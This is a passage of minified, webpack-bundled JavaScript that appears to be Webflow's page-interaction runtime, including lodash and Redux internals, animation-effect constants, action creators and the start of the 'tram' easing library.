n[i+1]?[]:{},n,r,i+1))}(e,t,n,0):n}function m(e,t,n){return p(e,t,n(null==e?void 0:e[t]))}function T(e,t,n){return y(e,t,n(d(e,t)))}function O(e,t,n,r,i,a){for(var o=arguments.length,u=Array(6<o?o-6:0),c=6;c<o;c++)u[c-6]=arguments[c];return u.length?_.call.apply(_,[null,!1,!1,e,t,n,r,i,a].concat(u)):_(!1,!1,e,t,n,r,i,a)}function b(e,t,n,r,i,a){for(var o=arguments.length,u=Array(6<o?o-6:0),c=6;c<o;c++)u[c-6]=arguments[c];return u.length?_.call.apply(_,[null,!1,!0,e,t,n,r,i,a].concat(u)):_(!1,!0,e,t,n,r,i,a)}function S(e,t,n,r,i,a,o){var u=d(e,t);null==u&&(u={});for(var c=arguments.length,s=Array(7<c?c-7:0),l=7;l<c;l++)s[l-7]=arguments[l];return y(e,t,s.length?_.call.apply(_,[null,!1,!1,u,n,r,i,a,o].concat(s)):_(!1,!1,u,n,r,i,a,o))}function A(e,t){for(var n=Array.isArray(t)?t:[t],r=!1,i=0;i<n.length;i++)if(s.call(e,n[i])){r=!0;break}if(!r)return e;for(var a={},o=h(e),u=0;u<o.length;u++){var c=o[u];0<=n.indexOf(c)||(a[c]=e[c])}return a}function R(e,t,n,r,i,a){for(var o=arguments.length,u=Array(6<o?o-6:0),c=6;c<o;c++)u[c-6]=arguments[c];return u.length?_.call.apply(_,[null,!0,!1,e,t,n,r,i,a].concat(u)):_(!0,!1,e,t,n,r,i,a)}var w={clone:g,addLast:i,addFirst:a,removeLast:o,removeFirst:u,insert:c,removeAt:l,replaceAt:f,getIn:d,set:p,setIn:y,update:m,updateIn:T,merge:O,mergeDeep:b,mergeIn:S,omit:A,addDefaults:R};t.default=w},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(t,e){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e){return"function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?t.exports=r=function(e){return n(e)}:t.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":n(e)},r(e)}t.exports=r},function(e,t){e.exports=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t}},function(e,t,n){var r=n(121),i=n(122),a=n(123),o=n(124),u=n(125);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=o,c.prototype.set=u,e.exports=c},function(e,t,n){var r=n(32);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t,n){var r=n(7)(Object,"create");e.exports=r},function(e,t,n){var r=n(145);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t,n){var r=n(73),i=n(40),a=n(10);e.exports=function(e){return a(e)?r(e):i(e)}},function(e,t,n){var r=n(163),i=n(8),a=Object.prototype,o=a.hasOwnProperty,u=a.propertyIsEnumerable,c=r(function(){return arguments}())?r:function(e){return i(e)&&o.call(e,"callee")&&!u.call(e,"callee")};e.exports=c},function(e,t,n){var i=n(43);e.exports=function(e,t,n){var r=null==e?void 0:i(e,t);return void 0===r?n:r}},function(e,t,n){var r=n(1),i=n(44),a=n(174),o=n(79);e.exports=function(e,t){return r(e)?e:i(e,t)?[e]:a(o(e))}},function(e,t,n){var r=n(9),i=n(8);e.exports=function(e){return"symbol"==typeof e||i(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var i=n(14);e.exports=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(e){i(t,e,n[e])})}return t}},function(e,t,n){"use strict";var r=n(103);function i(e,t){var n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,null),e.dispatchEvent(n)}var a=window.jQuery,o={},u={reset:function(e,t){r.triggers.reset(e,t)},intro:function(e,t){r.triggers.intro(e,t),i(t,"COMPONENT_ACTIVE")},outro:function(e,t){r.triggers.outro(e,t),i(t,"COMPONENT_INACTIVE")}};o.triggers={},o.types={INTRO:"w-ix-intro.w-ix",OUTRO:"w-ix-outro.w-ix"},a.extend(o.triggers,u),e.exports=o},function(e,t,n){"use strict";n.r(t),n.d(t,"ActionTypes",function(){return E}),n.d(t,"default",function(){return h});var p=n(56),v=n(114),E={INIT:"@@redux/INIT"};function h(e,t,n){var r;if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(h)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var i=e,a=t,o=[],u=o,c=!1;function s(){u===o&&(u=o.slice())}function l(){return a}function f(t){if("function"!=typeof t)throw new Error("Expected listener to be a function.");var n=!0;return s(),u.push(t),function(){if(n){n=!1,s();var e=u.indexOf(t);u.splice(e,1)}}}function d(e){if(!Object(p.default)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(c)throw new Error("Reducers may not dispatch actions.");try{c=!0,a=i(a,e)}finally{c=!1}for(var t=o=u,n=0;n<t.length;n++)t[n]();return e}return d({type:E.INIT}),(r={dispatch:d,subscribe:f,getState:l,replaceReducer:function(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");i=e,d({type:E.INIT})}})[v.default]=function(){var e,n=f;return(e={subscribe:function(e){if("object"!=typeof e)throw new TypeError("Expected the observer to be an object.");function t(){e.next&&e.next(l())}return t(),{unsubscribe:n(t)}}})[v.default]=function(){return this},e},r}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";function r(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return function(e){return e};if(1===t.length)return t[0];var r=t[t.length-1],i=t.slice(0,-1);return function(){return i.reduceRight(function(e,t){return t(e)},r.apply(void 0,arguments))}}n.r(t),n.d(t,"default",function(){return r})},function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.TRANSFORM_STYLE_PREFIXED=t.TRANSFORM_PREFIXED=t.FLEX_PREFIXED=t.ELEMENT_MATCHES=t.withBrowser=t.IS_BROWSER_ENV=void 0;var i=r(n(62)),a="undefined"!=typeof window;t.IS_BROWSER_ENV=a;function o(e,t){return a?e():t}var u=(t.withBrowser=o)(function(){return(0,i.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],function(e){return e in Element.prototype})});t.ELEMENT_MATCHES=u;var c=o(function(){var e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{for(var n=t.length,r=0;r<n;r++){var i=t[r];if(e.style.display=i,e.style.display===i)return i}return""}catch(e){return""}},"flex");t.FLEX_PREFIXED=c;var s=o(function(){var e=document.createElement("i");if(null==e.style.transform)for(var t=["Webkit","Moz","ms"],n=t.length,r=0;r<n;r++){var i=t[r]+"Transform";if(void 0!==e.style[i])return i}return"transform"},"transform"),l=(t.TRANSFORM_PREFIXED=s).split("transform")[0],f=l?l+"TransformStyle":"transformStyle";t.TRANSFORM_STYLE_PREFIXED=f},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(7)(n(3),"Map");e.exports=r},function(e,t,n){var r=n(137),i=n(144),a=n(146),o=n(147),u=n(148);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=o,c.prototype.set=u,e.exports=c},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}},function(e,u,c){(function(e){var t=c(3),n=c(164),r=u&&!u.nodeType&&u,i=r&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===r?t.Buffer:void 0,o=(a?a.isBuffer:void 0)||n;e.exports=o}).call(this,c(74)(e))},function(e,t){var r=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&r.test(e))&&-1<e&&e%1==0&&e<t}},function(e,t,n){var r=n(165),i=n(166),a=n(167),o=a&&a.isTypedArray,u=o?i(o):r;e.exports=u},function(e,t){e.exports=function(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=9007199254740991}},function(e,t,n){var r=n(41),i=n(168),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return i(e);var t=[];for(var n in Object(e))a.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t,n){var r=n(169),i=n(33),a=n(170),o=n(171),u=n(76),c=n(9),s=n(67),l=s(r),f=s(i),d=s(a),p=s(o),v=s(u),E=c;(r&&"[object DataView]"!=E(new r(new ArrayBuffer(1)))||i&&"[object Map]"!=E(new i)||a&&"[object Promise]"!=E(a.resolve())||o&&"[object Set]"!=E(new o)||u&&"[object WeakMap]"!=E(new u))&&(E=function(e){var t=c(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case l:return"[object DataView]";case f:return"[object Map]";case d:return"[object Promise]";case p:return"[object Set]";case v:return"[object WeakMap]"}return t}),e.exports=E},function(e,t,n){var i=n(24),a=n(12);e.exports=function(e,t){for(var n=0,r=(t=i(t,e)).length;null!=e&&n<r;)e=e[a(t[n++])];return n&&n==r?e:void 0}},function(e,t,n){var r=n(1),i=n(25),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,o=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!i(e))||o.test(e)||!a.test(e)||null!=t&&e in Object(t)}},function(e,t){e.exports=function(e){return e}},function(e,t,n){var r=n(183);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},function(e,t,n){var r=n(5),i=n(25),a=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(a,"");var n=u.test(e);return n||c.test(e)?s(e.slice(2),n?2:8):o.test(e)?NaN:+e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PLUGIN_LOTTIE=t.JELLO_EFFECT=t.RUBBER_BAND_EFFECT=t.FLIP_RIGHT_TO_LEFT_EFFECT=t.FLIP_LEFT_TO_RIGHT_EFFECT=t.BOUNCE_EFFECT=t.BLINK_EFFECT=t.DROP_EFFECT=t.PULSE_EFFECT=t.JIGGLE_EFFECT=t.FLIP_EFFECT=t.POP_EFFECT=t.FLY_EFFECT=t.SPIN_EFFECT=t.SHRINK_BIG_EFFECT=t.SHRINK_EFFECT=t.GROW_BIG_EFFECT=t.GROW_EFFECT=t.BLUR_EFFECT=t.SLIDE_EFFECT=t.FADE_EFFECT=t.OBJECT_VALUE=t.GENERAL_LOOP=t.GENERAL_STOP_ACTION=t.GENERAL_START_ACTION=t.GENERAL_CONTINUOUS_ACTION=t.GENERAL_DISPLAY=t.GENERAL_COMBO_CLASS=t.STYLE_TEXT_COLOR=t.STYLE_BORDER=t.STYLE_BACKGROUND_COLOR=t.STYLE_FILTER=t.STYLE_BOX_SHADOW=t.STYLE_SIZE=t.STYLE_OPACITY=t.TRANSFORM_SKEW=t.TRANSFORM_ROTATE=t.TRANSFORM_SCALE=t.TRANSFORM_MOVE=void 0,t.TRANSFORM_MOVE="TRANSFORM_MOVE",t.TRANSFORM_SCALE="TRANSFORM_SCALE",t.TRANSFORM_ROTATE="TRANSFORM_ROTATE",t.TRANSFORM_SKEW="TRANSFORM_SKEW",t.STYLE_OPACITY="STYLE_OPACITY",t.STYLE_SIZE="STYLE_SIZE",t.STYLE_BOX_SHADOW="STYLE_BOX_SHADOW",t.STYLE_FILTER="STYLE_FILTER",t.STYLE_BACKGROUND_COLOR="STYLE_BACKGROUND_COLOR",t.STYLE_BORDER="STYLE_BORDER",t.STYLE_TEXT_COLOR="STYLE_TEXT_COLOR",t.GENERAL_COMBO_CLASS="GENERAL_COMBO_CLASS",t.GENERAL_DISPLAY="GENERAL_DISPLAY",t.GENERAL_CONTINUOUS_ACTION="GENERAL_CONTINUOUS_ACTION",t.GENERAL_START_ACTION="GENERAL_START_ACTION",t.GENERAL_STOP_ACTION="GENERAL_STOP_ACTION",t.GENERAL_LOOP="GENERAL_LOOP",t.OBJECT_VALUE="OBJECT_VALUE",t.FADE_EFFECT="FADE_EFFECT",t.SLIDE_EFFECT="SLIDE_EFFECT",t.BLUR_EFFECT="BLUR_EFFECT",t.GROW_EFFECT="GROW_EFFECT",t.GROW_BIG_EFFECT="GROW_BIG_EFFECT",t.SHRINK_EFFECT="SHRINK_EFFECT",t.SHRINK_BIG_EFFECT="SHRINK_BIG_EFFECT",t.SPIN_EFFECT="SPIN_EFFECT",t.FLY_EFFECT="FLY_EFFECT",t.POP_EFFECT="POP_EFFECT",t.FLIP_EFFECT="FLIP_EFFECT",t.JIGGLE_EFFECT="JIGGLE_EFFECT",t.PULSE_EFFECT="PULSE_EFFECT",t.DROP_EFFECT="DROP_EFFECT",t.BLINK_EFFECT="BLINK_EFFECT",t.BOUNCE_EFFECT="BOUNCE_EFFECT",t.FLIP_LEFT_TO_RIGHT_EFFECT="FLIP_LEFT_TO_RIGHT_EFFECT",t.FLIP_RIGHT_TO_LEFT_EFFECT="FLIP_RIGHT_TO_LEFT_EFFECT",t.RUBBER_BAND_EFFECT="RUBBER_BAND_EFFECT",t.JELLO_EFFECT="JELLO_EFFECT",t.PLUGIN_LOTTIE="PLUGIN_LOTTIE"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RENDER_PLUGIN=t.RENDER_STYLE=t.RENDER_GENERAL=t.RENDER_TRANSFORM=t.ABSTRACT_NODE=t.PLAIN_OBJECT=t.HTML_ELEMENT=t.PRESERVE_3D=t.PARENT=t.SIBLINGS=t.IMMEDIATE_CHILDREN=t.CHILDREN=t.BAR_DELIMITER=t.COLON_DELIMITER=t.COMMA_DELIMITER=t.AUTO=t.WILL_CHANGE=t.FLEX=t.DISPLAY=t.COLOR=t.BORDER_COLOR=t.BACKGROUND=t.BACKGROUND_COLOR=t.HEIGHT=t.WIDTH=t.FILTER=t.OPACITY=t.SKEW_Y=t.SKEW_X=t.SKEW=t.ROTATE_Z=t.ROTATE_Y=t.ROTATE_X=t.SCALE_3D=t.SCALE_Z=t.SCALE_Y=t.SCALE_X=t.TRANSLATE_3D=t.TRANSLATE_Z=t.TRANSLATE_Y=t.TRANSLATE_X=t.TRANSFORM=t.CONFIG_UNIT=t.CONFIG_Z_UNIT=t.CONFIG_Y_UNIT=t.CONFIG_X_UNIT=t.CONFIG_VALUE=t.CONFIG_Z_VALUE=t.CONFIG_Y_VALUE=t.CONFIG_X_VALUE=t.BOUNDARY_SELECTOR=t.W_MOD_IX=t.W_MOD_JS=t.WF_PAGE=t.IX2_ID_DELIMITER=void 0,t.IX2_ID_DELIMITER="|",t.WF_PAGE="data-wf-page",t.W_MOD_JS="w-mod-js",t.W_MOD_IX="w-mod-ix",t.BOUNDARY_SELECTOR=".w-dyn-item",t.CONFIG_X_VALUE="xValue",t.CONFIG_Y_VALUE="yValue",t.CONFIG_Z_VALUE="zValue",t.CONFIG_VALUE="value",t.CONFIG_X_UNIT="xUnit",t.CONFIG_Y_UNIT="yUnit",t.CONFIG_Z_UNIT="zUnit",t.CONFIG_UNIT="unit",t.TRANSFORM="transform",t.TRANSLATE_X="translateX",t.TRANSLATE_Y="translateY",t.TRANSLATE_Z="translateZ",t.TRANSLATE_3D="translate3d",t.SCALE_X="scaleX",t.SCALE_Y="scaleY",t.SCALE_Z="scaleZ",t.SCALE_3D="scale3d",t.ROTATE_X="rotateX",t.ROTATE_Y="rotateY",t.ROTATE_Z="rotateZ",t.SKEW="skew",t.SKEW_X="skewX",t.SKEW_Y="skewY",t.OPACITY="opacity",t.FILTER="filter",t.WIDTH="width",t.HEIGHT="height",t.BACKGROUND_COLOR="backgroundColor",t.BACKGROUND="background",t.BORDER_COLOR="borderColor",t.COLOR="color",t.DISPLAY="display",t.FLEX="flex",t.WILL_CHANGE="willChange",t.AUTO="AUTO",t.COMMA_DELIMITER=",",t.COLON_DELIMITER=":",t.BAR_DELIMITER="|",t.CHILDREN="CHILDREN",t.IMMEDIATE_CHILDREN="IMMEDIATE_CHILDREN",t.SIBLINGS="SIBLINGS",t.PARENT="PARENT",t.PRESERVE_3D="preserve-3d",t.HTML_ELEMENT="HTML_ELEMENT",t.PLAIN_OBJECT="PLAIN_OBJECT",t.ABSTRACT_NODE="ABSTRACT_NODE",t.RENDER_TRANSFORM="RENDER_TRANSFORM",t.RENDER_GENERAL="RENDER_GENERAL",t.RENDER_STYLE="RENDER_STYLE",t.RENDER_PLUGIN="RENDER_PLUGIN"},function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.mediaQueriesDefined=t.viewportWidthChanged=t.actionListPlaybackChanged=t.elementStateChanged=t.instanceRemoved=t.instanceStarted=t.instanceAdded=t.parameterChanged=t.animationFrameChanged=t.eventStateChanged=t.eventListenerAdded=t.clearRequested=t.stopRequested=t.playbackRequested=t.previewRequested=t.sessionStopped=t.sessionStarted=t.sessionInitialized=t.rawDataImported=void 0;var i=r(n(26)),a=n(2),o=a.IX2EngineActionTypes,u=o.IX2_RAW_DATA_IMPORTED,c=o.IX2_SESSION_INITIALIZED,s=o.IX2_SESSION_STARTED,l=o.IX2_SESSION_STOPPED,f=o.IX2_PREVIEW_REQUESTED,d=o.IX2_PLAYBACK_REQUESTED,p=o.IX2_STOP_REQUESTED,v=o.IX2_CLEAR_REQUESTED,E=o.IX2_EVENT_LISTENER_ADDED,h=o.IX2_EVENT_STATE_CHANGED,g=o.IX2_ANIMATION_FRAME_CHANGED,_=o.IX2_PARAMETER_CHANGED,I=o.IX2_INSTANCE_ADDED,y=o.IX2_INSTANCE_STARTED,m=o.IX2_INSTANCE_REMOVED,T=o.IX2_ELEMENT_STATE_CHANGED,O=o.IX2_ACTION_LIST_PLAYBACK_CHANGED,b=o.IX2_VIEWPORT_WIDTH_CHANGED,S=o.IX2_MEDIA_QUERIES_DEFINED,A=a.IX2EngineItemTypes.GENERAL_START_ACTION,R=a.IX2VanillaUtils.reifyState;t.rawDataImported=function(e){return{type:u,payload:(0,i.default)({},R(e))}},t.sessionInitialized=function(e){var t=e.hasBoundaryNodes;return{type:c,payload:{hasBoundaryNodes:t}}},t.sessionStarted=function(){return{type:s,payload:{}}},t.sessionStopped=function(){return{type:l,payload:{}}},t.previewRequested=function(e){var t=e.rawData;return{type:f,payload:{rawData:t}}},t.playbackRequested=function(e){var t=e.actionTypeId,n=void 0===t?A:t,r=e.actionListId,i=e.actionItemId,a=e.eventId,o=e.allowEvents,u=e.immediate,c=e.verbose,s=e.rawData;return{type:d,payload:{actionTypeId:n,actionListId:r,actionItemId:i,eventId:a,allowEvents:o,immediate:u,verbose:c,rawData:s}}},t.stopRequested=function(e){return{type:p,payload:{actionListId:e}}},t.clearRequested=function(){return{type:v,payload:{}}},t.eventListenerAdded=function(e,t){return{type:E,payload:{target:e,listenerParams:t}}},t.eventStateChanged=function(e,t){return{type:h,payload:{stateKey:e,newState:t}}},t.animationFrameChanged=function(e,t){return{type:g,payload:{now:e,parameters:t}}},t.parameterChanged=function(e,t){return{type:_,payload:{key:e,value:t}}},t.instanceAdded=function(e){return{type:I,payload:(0,i.default)({},e)}},t.instanceStarted=function(e){return{type:y,payload:{instanceId:e}}},t.instanceRemoved=function(e){return{type:m,payload:{instanceId:e}}},t.elementStateChanged=function(e,t,n,r){return{type:T,payload:{elementId:e,actionTypeId:t,current:n,actionItem:r}}},t.actionListPlaybackChanged=function(e){var t=e.actionListId,n=e.isPlaying;return{type:O,payload:{actionListId:t,isPlaying:n}}},t.viewportWidthChanged=function(e){var t=e.width,n=e.mediaQueries;return{type:b,payload:{width:t,mediaQueries:n}}},t.mediaQueriesDefined=function(){return{type:S,payload:{}}}},function(e,t,n){var r=n(96),i=n(52);function a(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}(a.prototype=r(i.prototype)).constructor=a,e.exports=a},function(e,t){e.exports=function(){}},function(e,t,n){var r=n(96),i=n(52);function a(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}(a.prototype=r(i.prototype)).constructor=a,e.exports=a},function(e,t,n){"use strict";var ne=n(0)(n(15));window.tram=function(u){function t(e,t){return(new V.Bare).init(e,t)}function r(e){var t=parseInt(e.slice(1),16);return[t>>16&255,t>>8&255,255&t]}function s(e,t,n){return"#"+(1<<24|e<<16|t<<8|n).toString(16).slice(1)}function l(){}function h(e,t,n){if(void 0!==t&&(n=t),void 0===e)return n;var r=n;return ee.test(e)||!te.test(e)?r=parseInt(e,10):te.test(e)&&(r=1e3*parseFloat(e)),r<0&&(r=0),r==r?r:n}function g(e){Q.debug&&window&&window.console.warn(e)}function e(e){if(e in S.style)return{dom:e,css:e};var t,n,r="",i=e.split("-");for(t=0;t<i.length;t++)r+=i[t].charAt(0).toUpperCase()+i[t].slice(1);for(t=0;t<A.length;t++)if((n=A[t]+r)in S.style)return{dom:n,css:R[t]+e}}var c,f,n=(c="prototype",f={}.hasOwnProperty,function t(n,e){function r(){var e=new i;return N(e.init)&&e.init.apply(e,arguments),e}function i(){}void 0===e&&(e=n,n=Object),r.Bare=i;var a,o=C[c]=n[c],u=i[c]=r[c]=new C;return(u.constructor=r).mixin=function(e){return i[c]=r[c]=t(r,e)[c],r},r.open=function(e){if(a={},N(e)?a=e.call(r,u,o,r,n):L(e)&&(a=e),L(a))for(var t in a)f.call(a,t)&&(u[t]=a[t]);return N(u.init)||(u.init=n),r},r.open(e)}),d={ease:["ease",function(e,t,n,r){var i=(e/=r)*e,a=i*e;return t+n*(-2.75*a*i+11*i*i+-15.5*a+8*i+.25*e)}],"ease-in":["ease-in",function(e,t,n,r){var i=(e/=r)*e,a=i*e;return t+n*(-1*a*i+3*i*i+-3*a+2*i)}],"ease-out":["ease-out",function(e,t,n,r){var i=(e/=r)*e,a=i*e;return t+n*(.3*a*i+-1.6*i*i+2.2*a+-1.8*i+1.9*e)}],"ease-in-out":["ease-in-out",function(e,t,n,r){var i=(e/=r)*e,a=i*e;return t+n*(2*a*i+-5*i*i+2*a+2*i)}],linear:["linear",function(e,t,n,r){return n*e/r+t}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,t,n,r){return n*(e/=r)*e+t}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,t,n,r){return-n*(e/=r)*(e-2)+t}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,t,n,r){return(e/=r/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,t,n,r){return n*(e/=r)*e*e+t}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,t,n,r){return n*((e=e/r-1)*e*e+1)+t}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,t,n,r){return(e/=r/2)<1?n/2*e*e*e+t:n/2*((e-=2)*e*e+2)+t}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,t,n,r){return n*(e/=r)*e*e*e+t}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,t,n,r){return-n*((e=e/r-1)*e*e*e-1)+t}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,t,n,r){return(e/=r/2)<1?n/2*e*e*e*e+t:-n/2*((e-=2)*e*e*e-2)+t}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,t,n,r){return n*(e/=r)*e*e*e*e+t}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,t,n,r){return n*((e=e/r-1)*e*e*e*e+1)+t}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,t,n,r){return(e/=r/2)<1?n/2*e*e*e*e*e+t:n/2*((e-=2)*e*e*e*e+2)+t}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,t,n,r){return-n*Math.cos(e/r*(Math.PI/2))+n+t}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,t,n,r){return n*Math.sin(e/r*(Math.PI/2))+t}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,t,n,r){return-n/2*(Math.cos(Math.PI*e/r)-1)+t}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,t,n,r){return 0===e?t:n*Math.pow(2,10*(e/r-1))+t}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,t,n,r){return e===r?t+n:n*(1-Math.pow(2,-10*e/r))+t}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,t,n,r){return 0===e?t:e===r?t+n:(e/=r/2)<1?n/2*Math.pow(2,10*(e-1))+t:n/2*(2-Math.pow(2,-10*--e))+t}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,t,n,r){return-n*(Math.sqrt(1-(e/=r)*e)-1)+t}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,t,n,r){return n*Math.sqrt(1-(e=e/r-1)*e)+t}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,t,n,r){return(e/=r/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+t:n/2*(Math.sqrt(1-(e-=2)*e)+1)+t}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,t,n,r,i){return void 0===i&&(i=1.70158),n*(e/=r)*e*((i+1)*e-i)+t}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,t,n,r,i){return void 0===i&&(i=1.70158),n*((e=e/r-1)*e*((i+1)*e+i)+1)+t}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,t,n,r,i){return void 0===i&&(i=1.70158),(e/=r/2)<1?n/2*e*e*((1+(i*=1.525))*e-i)+t:n/2*((e-=2)*e*((1+(i*=1.525))*e+i)+2)+t}]},i={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},a=document,o=window,_="bkwld-tram",p=/[\-\.0-9]/g,I=/[A-Z]/,v="number",E=/^(rgb|#)/,y=/(em|cm|mm|in|pt|pc|px)$/,m=/(em|cm|mm|in|pt|pc|px|%)$/,T=/(deg|rad|turn)$/,O=/(all|none) 0s ease 0s/,b=/^(width|height)$/,S=a.createElement("a"),A=["Webkit","Moz","O","ms"],R=["-webkit-","-moz-","-o-","-ms-"],w=t.support={bind:Function.prototype.bind,transform:e("transform"),transition:e("transition"),backface:e("backface-visibility"),timing:e("transition-timing-function")};function L(e){return"object"==(0,ne.default)(e)}function N(e){return"function"==typeof e}function C(){}if(w.transition){var x=w.timing.dom;if(S.style[x]=d["ease-in-back"][0],!S.style[x])for(var P in i)d[P][0]=i[P]}var D,M,F,G=t.frame=(F=o.requestAnimationFrame||o.webkitRequestAnimationFrame||o.mozRequestAnimationFrame||o.oRequestAnimationFrame||o.msRequestAnimationFrame)&&w.bind?F.bind(o):function(e){o.setTimeout(e,16)},U=t.now=(D=o.performance,(M=D&&(D.now||D.webkitNow||D.msNow||D.mozNow))&&w.bind?M.bind(D):Date.now||function(){return+new Date}),j=n(function(n){function s(e,t){var n=function(e){for(var t=-1,n=e?e.length:0,r=[];++t<n;){var i=e[t];i&&r.push(i)}return r}((""+e).split(" ")),r=n[0];t=t||{};var i=Z[r];if(!i)return g("Unsupported property: "+r);if(!t.weak||!this.props[r]){var a=i[0],o=this.props[r];return o||(o=this.props[r]=new a.Bare),o.init(this.$el,n,i,t),o}}function t(e,t,n){if(e){var 